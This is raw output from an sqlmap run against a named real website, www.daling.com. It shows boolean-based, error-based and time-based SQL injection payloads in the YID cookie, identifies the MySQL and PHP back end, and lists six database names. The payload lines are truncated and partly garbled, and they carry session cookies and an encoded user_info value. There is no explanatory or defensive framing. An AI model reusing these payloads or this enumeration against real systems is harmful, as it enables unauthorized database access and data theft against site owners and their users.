 do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N]
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: YID (Cookie)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: Hm_lpvt_01a63d97e20ae495f99ac7e53b572d1b=1424936134; Hm_lvt_01a63d97e20ae495f99ac7e53b572d1b=1424936134; YID=-8727%'
4cflalhi1; pccode=me5k0n5m3adfdmcob4cflalhi1; user_info_www=YToyOntzOjc6InVzZXJfaWQiO3M6NzoiNzE1MTY1OCI7czo5OiJ1c2VyX25hbWUiO3M6MT
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: Hm_lpvt_01a63d97e20ae495f99ac7e53b572d1b=1424936134; Hm_lvt_01a63d97e20ae495f99ac7e53b572d1b=1424936134; YID=-1673%'
N (7402=7402) THEN 1 ELSE 0 END)),0x716b7a6b71,FLOOR(RAND(0)*2)) HAVING MIN(0)#; PHPSESSID=me5k0n5m3adfdmcob4cflalhi1; pccode=me5k
nVzZXJfaWQiO3M6NzoiNzE1MTY1OCI7czo5OiJ1c2VyX25hbWUiO3M6MTE6IjEzNTgxNTA4MTg1Ijt9
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind (SELECT - comment)
Payload: Hm_lpvt_01a63d97e20ae495f99ac7e53b572d1b=1424936134; Hm_lvt_01a63d97e20ae495f99ac7e53b572d1b=1424936134; YID=-7359%'
ID=me5k0n5m3adfdmcob4cflalhi1; pccode=me5k0n5m3adfdmcob4cflalhi1; user_info_www=YToyOntzOjc6InVzZXJfaWQiO3M6NzoiNzE1MTY1OCI7czo5Oi
---
[16:40:06] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[16:40:06] [INFO] testing MySQL
[16:40:07] [INFO] confirming MySQL
[16:40:07] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.6
back-end DBMS: MySQL >= 5.0.0
[16:40:07] [INFO] fetching database names
[16:40:07] [INFO] the SQL query used returns 6 entries
[16:40:07] [INFO] resumed: information_schema
[16:40:07] [INFO] resumed: mysql
[16:40:07] [INFO] resumed: performance_schema
[16:40:07] [INFO] resumed: test
[16:40:07] [INFO] resumed: test1
[16:40:07] [INFO] resumed: ymall_mobile
available databases [6]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] test1
[*] ymall_mobile
[16:40:07] [INFO] fetched data logged to text files under '/Users/a2014-355/.sqlmap/output/www.daling.com'
[*] shutting down at 16:40:07